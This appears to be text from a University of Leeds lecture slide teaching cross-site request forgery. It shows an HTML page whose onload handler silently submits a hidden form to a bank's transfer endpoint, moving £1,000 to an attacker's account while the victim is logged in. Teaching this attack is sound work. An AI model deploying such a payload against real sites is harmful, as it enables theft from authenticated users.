 check.html
UNIVERSITY OF LEEDS
<html>
<body onload="document.exploit.submit();">
  <form name="exploit" method="post"
        action="https://mybank.com/transfer">
    <input type="hidden" name="acct" value="97855201">
    <input type="hidden" name="amount" value="1000">
  </form>
</body>
</html>
Transfers £1,000
to attacker’s account
(remember: the victim has
already authenticated!)